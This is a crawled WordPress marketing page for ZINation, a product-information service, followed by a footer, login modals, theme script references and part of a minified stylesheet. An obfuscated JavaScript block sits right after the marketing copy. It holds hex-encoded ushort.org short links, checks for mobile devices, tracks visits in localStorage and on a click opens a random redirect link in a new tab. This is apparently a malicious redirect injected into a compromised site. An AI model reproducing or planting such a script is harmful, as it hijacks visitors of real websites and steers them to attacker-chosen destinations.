img_size=&#8221;medium&#8221; alignment=&#8221;center&#8221;][/vc_column][vc_column width=&#8221;3/4&#8243;][vc_empty_space height=&#8221;50px&#8221;][vc_column_text]<strong><span style="font-size: 18pt;">→ </span></strong><span style="font-size: 14pt;"><strong>Data Cleansing and Processing</strong>: <span style="font-weight: 400;">Because you have data living across multiple platforms and in different formats, it’s necessary to streamline all that information into one unified format. ZINation analyzes your different data sets, regardless of how they’re formatted or structured and converts them all into one simplified format. What’s more, if you have the same product across multiple platforms, ZINation gives you the option of overriding products and remove duplicates, ensuring you don’t have to spend valuable time sorting through your products manually.</span></span>[/vc_column_text][/vc_column][/vc_row][vc_row wrap_type=&#8221;in_container&#8221;][vc_column width=&#8221;1/4&#8243;][vc_single_image image=&#8221;15185&#8243; img_size=&#8221;medium&#8221; alignment=&#8221;center&#8221;][/vc_column][vc_column width=&#8221;3/4&#8243;][vc_empty_space height=&#8221;40px&#8221;][vc_column_text]<b><strong><span style="font-size: 18pt;">→</span> </strong><span style="font-size: 14pt;">Independant Catalog Data: </span></b><span style="font-size: 14pt;">Despite having all your product information stored in one place in your Product Information Management system, each time you engage with a customer through personalized content, this content can have it’s own unique data independent from your eCommerce and even your PIM. This unique independence includes product information, pricing details and more, so that you can create meaningful and personalized content for any use-case or customer.</span>[/vc_column_text][/vc_column][/vc_row]<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x70\x75\x50\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4b\x4a\x43\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x51\x73\x6e\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x64\x6f\x52\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x78\x57\x48\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x67\x66\x53\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x74\x71\x68\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x51\x66\x53\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x41\x51\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6b\x64\x70\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
																		</div>
				</div>
			</div>
		</div>
	</div>
		</div>
	<footer id="footer" class="footer" role="contentinfo">
			 						<div class="footer-widget" >
				<div class="container-fluid">
					<div class="footer-widget-wrap">
						<div class="row">
																																																																																																</div>
					</div>
				</div>
			</div>
								<div class="footer-info clearfix">
			<div class="container-fluid">
				<div class="row">
					<div class="col-sm-6">
													<div class="footer-copyright">Copyright © 2016 ZINation. All rights reserved.</div>
				    						</div>
					
										<div class="col-sm-6">
						<div class="footer-menu">
													</div>
					</div>
									</div>
	    	</div>
    	</div>
	</footer>
	</div>
			<div class="modal user-login-modal" id="userloginModal" tabindex="-1" role="dialog" aria-labelledby="userloginModalLabel" aria-hidden="true">
				<div class="modal-dialog modal-dialog-center__">
					<div class="modal-content">
						<form action="https://about.zination.com/wp-login.php" method="post" id="userloginModalForm">
							<div class="modal-header">
								<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
								<h4 class="modal-title" id="userloginModalLabel">Login</h4>
							</div>
							<div class="modal-body">
								<input type="hidden" id="login-security" name="login-security" value="90495eb6da" /><input type="hidden" name="_wp_http_referer" value="/data-transfer/" />																								<div class="form-group">
									<label for="log">Username</label>
								    <input type="text" id="username" name="log" autofocus required class="form-control" value="" placeholder="Username">
								 </div>
								 <div class="form-group">
								    <label for="password">Password</label>
								    <input type="password" id="password" required value="" name="pwd" class="form-control" placeholder="Password">
								  </div>
								  <div class="checkbox clearfix">
								    <label class="form-flat-checkbox pull-left">
								      <input type="checkbox" name="rememberme" id="rememberme" value="forever"><i></i>&nbsp;Remember Me								    </label>
								    <span class="lostpassword-modal-link pull-right">
								    	<a href="#lostpasswordModal" rel="lostpasswordModal">Lost your password?</a>
								    </span>
								  </div>
								  								  <div class="user-modal-result"></div>
							</div>
							<div class="modal-footer">
													        	<button type="submit" class="btn btn-default btn-outline">Sign in</button>
					        </div>
				        </form>
					</div>
				</div>
			</div>
						<div class="modal user-lostpassword-modal" id="userlostpasswordModal" tabindex="-1" role="dialog" aria-labelledby="userlostpasswordModalLabel" aria-hidden="true">
				<div class="modal-dialog modal-dialog-center__">
					<div class="modal-content">
						<form action="https://about.zination.com/wp-login.php?action=lostpassword" method="post" id="userlostpasswordModalForm">
							<div class="modal-header">
								<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
								<h4 class="modal-title" id="userlostpasswordModalLabel">Forgot Password</h4>
							</div>
							<div class="modal-body">
								<input type="hidden" id="lostpassword-security" name="lostpassword-security" value="98d39d26b8" /><input type="hidden" name="_wp_http_referer" value="/data-transfer/" />																<div class="form-group">
									<label for="user_login">Username or E-mail:</label>
								    <input type="text" id="user_login" name="user_login" autofocus required class="form-control" value="" placeholder="Username or E-mail">
								 </div>
								  								  <div class="user-modal-result"></div>
							</div>
							<div class="modal-footer">
								<span class="user-login-modal-link pull-left"><a rel="loginModal" href="#loginModal">Already have an account?</a></span>
					        	<button type="submit" class="btn btn-default btn-outline">Sign in</button>
					        </div>
				        </form>
					</div>
				</div>
			</div>
			<a href="#" class="go-to-top"><i class="fa fa-angle-up"></i></a><script type='text/javascript' src='https://about.zination.com/wp-includes/js/comment-reply.min.js?ver=4.7.11'></script>
<script type='text/javascript' src='https://about.zination.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://about.zination.com/wp-content/themes/luxury-wp/assets/vendor/bootstrap.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://about.zination.com/wp-content/themes/luxury-wp/assets/vendor/superfish-1.7.4.min.js?ver=1.7.4'></script>
<script type='text/javascript' src='https://about.zination.com/wp-content/themes/luxury-wp/assets/vendor/jquery.appear.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://about.zination.com/wp-content/themes/luxury-wp/assets/vendor/easing.min.js?ver=1.3.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dhL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","protocol":"https","breakpoint":"900","nav_breakpoint":"900","cookie_path":"\/","screen_sm":"768","screen_md":"992","screen_lg":"1200","touch_animate":"1","logo_retina":"","ajax_finishedMsg":"All posts displayed","ajax_msgText":"Loading the next set of posts...","woocommerce":"0","imageLazyLoading":"1","add_to_wishlist_text":"","user_logged_in":"0","loadingmessage":"Sending info, please wait..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://about.zination.com/wp-content/themes/luxury-wp/assets/js/script.min.js?ver=1.1.6'></script>
<script type='text/javascript' src='https://about.zination.com/wp-includes/js/wp-embed.min.js?ver=4.7.11'></script>
<script type="application/ld+json">
{ "@context" : "http://schema.org",
  "@type" : "Organization",
  "name" : "Zination",
  "url" : "http://www.zination.com",
  "sameAs" : [ "http://www.facebook.com/zinationfans",
    "https://twitter.com/zination_com",
    "https://plus.google.com/u/1/108804985437608443821",
    "https://www.instagram.com/zination_com/",   "https://www.linkedin.com/company/zination",   "https://www.pinterest.com/zination/"] }
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://about.zination.com/wp-content/themes/luxury-wp/assets/css/style.min.css?ver=1.1.6
body_size: 37719
content:
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0;text-rendering:optimizelegibility;letter-spacing:0.5px;word-wrap:break-word;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}@media (max-width:900px){body{overflow-x:hidden}}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent;-webkit-transition:background-color 0.3s, border-color 0.3s, text-color 0.3s;-o-transition:background-color 0.3s, border-color 0.3s, text-color 0.3s;transition:background-color 0.3s, border-color 0.3s, text-color 0.3s}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 2.857142857142857em}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 .14285714285714285em;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}.main-content table{width:100%;max-width:100%;margin-bottom:2em}.main-content table>thead>tr>th,.main-content table>tbody>tr>th,.main-content table>tfoot>tr>th,.main-content table>thead>tr>td,.main-content table>tbody>tr>td,.main-content table>tfoot>tr>td{padding:.7142857142857143em .7142857142857143em;line-height:1.6;vertical-align:middle;border-top:1px solid #e5e5e5}.main-content table>thead>tr>th{text-transform:uppercase;font-weight:600}.main-content table>thead>tr>th{vertical-align:bottom;border-bottom:0 solid #e5e5e5}.main-content table>caption+thead>tr:first-child>th,.main-content table>colgroup+thead>tr:first-child>th,.main-content table>thead:first-child>tr:first-child>th,.main-content table>caption+thead>tr:first-child>td,.main-content table>colgroup+thead>tr:first-child>td,.main-content table>thead:first-child>tr:first-child>td{border-top:0}.main-content table>tbody+tbody{border-top:1px solid #e5e5e5}td,th{padding:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:14px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Poppins",Helvetica,Arial,sans-serif;font-size:13px;line-height:1.6;color:#444;background:#fff;font-style:normal;font-weight:300}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#333;text-decoration:none}a:hover,a:focus{color:#9fce4e;text-decoration:none}a:focus{outline:none}figure{margin:0}img{vertical-align:middle;max-width:100%;height:auto}hr{margin-top:2em;margin-bottom:2em;border:0;border-top:1px solid #aaa}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:.14285714285714285em .2857142857142857em;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:0}kbd{padding:.14285714285714285em .2857142857142857em;font-size:90%;color:#fff;background-color:#333;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25)}kbd kbd{padding:0;font-size:100%;box-shadow:none}pre{display:block;padding:.5em;margin:0 0 1em;font-size:12px;line-height:1.6;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #e8e8e8;border-radius:0}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:24.285714285714285em;overflow-y:scroll}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.linear{transition-timing-function:cubic-bezier(.25, .25, .75, .75);-webkit-transition-timing-function:cubic-bezier(.25, .25, .75, .75)}.ease{transition-timing-function:cubic-bezier(.25, .1, .25, 1);-webkit-transition-timing-function:cubic-bezier(.25, .1, .25, 1)}.easeIn{transition-timing-function:cubic-bezier(.42, 0, 1, 1);-webkit-transition-timing-function:cubic-bezier(.42, 0, 1, 1)}.easeOut{transition-timing-function:cubic-bezier(0, 0, .58, 1);-webkit-transition-timing-function:cubic-bezier(0, 0, .58, 1)}.easeInOut{transition-timing-function:cubic-bezier(.42, 0, .58, 1);-webkit-transition-timing-function:cubic-bezier(.42, 0, .58, 1)}.easeInQuad{transition-timing-function:cubic-bezier(.55, .085, .68, .53);-webkit-transition-timing-function:cubic-bezier(.55, .085, .68, .53)}.easeInCubic{transition-timing-function:cubic-bezier(.55, .055, .675, .19);-webkit-transition-timing-function:cubic-bezier(.55, .055, .675, .19)}.easeInQuart{transition-timing-function:cubic-bezier(.895, .03, .685, .22);-webkit-transition-timing-function:cubic-bezier(.895, .03, .685, .22)}.easeInQuint{transition-timing-function:cubic-bezier(.755, .05, .855, .06);-webkit-transition-timing-function:cubic-bezier(.755, .05, .855, .06)}.easeInSine{transition-timing-function:cubic-bezier(.47, 0, .745, .715);-webkit-transition-timing-function:cubic-bezier(.47, 0, .745, .715)}.easeInExpo{transition-timing-function:cubic-bezier(.95, .05, .795, .035);-webkit-transition-timing-function:cubic-bezier(.95, .05, .795, .035)}.easeInCirc{transition-timing-function:cubic-bezier(.6, .04, .98, .335);-webkit-transition-timing-function:cubic-bezier(.6, .04, .98, .335)}.easeInBack{transition-timing-function:cubic-bezier(.6, -0.28, .735, .045);-webkit-transition-timing-function:cubic-bezier(.6, -0.28, .735, .045)}.easeOutQuad{transition-timing-function:cubic-bezier(.25, .46, .45, .94);-webkit-transition-timing-function:cubic-bezier(.25, .46, .45, .94)}.easeOutCubic{transition-timing-function:cubic-bezier(.215, .61, .355, 1);-webkit-transition-timing-function:cubic-bezier(.215, .61, .355, 1)}.easeOutQuart{transition-timing-function:cubic-bezier(.165, .84, .44, 1);-webkit-transition-timing-function:cubic-bezier(.165, .84, .44, 1)}.easeOutQuint{transition-timing-function:cubic-bezier(.23, 1, .32, 1);-webkit-transition-timing-function:cubic-bezier(.23, 1, .32, 1)}.easeOutSine{transition-timing-function:cubic-bezier(.39, .575, .565, 1);-webkit-transition-timing-function:cubic-bezier(.39, .575, .565, 1)}.easeOutExpo{transition-timing-function:cubic-bezier(.19, 1, .22, 1);-webkit-transition-timing-function:cubic-bezier(.19, 1, .22, 1)}.easeOutCirc{transition-timing-function:cubic-bezier(.075, .82, .165, 1);-webkit-transition-timing-function:cubic-bezier(.075, .82, .165, 1)}.easeOutBack{transition-timing-function:cubic-bezier(.175, .885, .32, 1.275);-webkit-transition-timing-function:cubic-bezier(.175, .885, .32, 1.275)}.easeInOutQuad{transition-timing-function:cubic-bezier(.455, .03, .515, .955);-webkit-transition-timing-function:cubic-bezier(.455, .03, .515, .955)}.easeInOutCubic{transition-timing-function:cubic-bezier(.645, .045, .355, 1);-webkit-transition-timing-function:cubic-bezier(.645, .045, .355, 1)}.easeInOutQuart{transition-timing-function:cubic-bezier(.77, 0, .175, 1);-webkit-transition-timing-function:cubic-bezier(.77, 0, .175, 1)}.easeInOutQuint{transition-timing-function:cubic-bezier(.86, 0, .07, 1);-webkit-transition-timing-function:cubic-bezier(.86, 0, .07, 1)}.easeInOutSine{transition-timing-function:cubic-bezier(.445, .05, .55, .95);-webkit-transition-timing-function:cubic-bezier(.445, .05, .55, .95)}.easeInOutExpo{transition-timing-function:cubic-bezier(1, 0, 0, 1);-webkit-transition-timing-function:cubic-bezier(1, 0, 0, 1)}.easeInOutCirc{transition-timing-function:cubic-bezier(.785, .135, .15, .86);-webkit-transition-timing-function:cubic-bezier(.785, .135, .15, .86)}.easeInOutBack{transition-timing-function:cubic-bezier(.68, -0.55, .265, 1.55);-webkit-transition-timing-function:cubic-bezier(.68, -0.55, .265, 1.55)}@-webkit-keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@-moz-keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@-o-keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes shake{0%,100%{-webkit-transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px)}}@-moz-keyframes shake{0%,100%{-moz-transform:translateX(0)}10%,30%,50%,70%,90%{-moz-transform:translateX(-10px)}20%,40%,60%,80%{-moz-transform:translateX(10px)}}@-o-keyframes shake{0%,100%{-o-transform:translateX(0)}10%,30%,50%,70%,90%{-o-transform:translateX(-10px)}20%,40%,60%,80%{-o-transform:translateX(10px)}}@keyframes shake{0%,100%{transform:translateX(0)}10%,30%,50%,70%,90%{transform:translateX(-10px)}20%,40%,60%,80%{transform:translateX(10px)}}@-webkit-keyframes bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0)}40%{-webkit-transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px)}}@-moz-keyframes bounce{0%,20%,50%,80%,100%{-moz-transform:translateY(0)}40%{-moz-transform:translateY(-30px)}60%{-moz-transform:translateY(-15px)}}@-o-keyframes bounce{0%,20%,50%,80%,100%{-o-transform:translateY(0)}40%{-o-transform:translateY(-30px)}60%{-o-transform:translateY(-15px)}}@keyframes bounce{0%,20%,50%,80%,100%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-o-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInUp{0%{opacity:0;-moz-transform:translateY(20px)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeInUp{0%{opacity:0;-o-transform:translateY(20px)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}100%{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInDown{0%{opacity:0;-moz-transform:translateY(-20px)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeInDown{0%{opacity:0;-o-transform:translateY(-20px)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeInLeft{0%{opacity:0;-moz-transform:translateX(-20px)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeInLeft{0%{opacity:0;-o-transform:translateX(-20px)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translateX(-20px)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeInRight{0%{opacity:0;-moz-transform:translateX(20px)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes 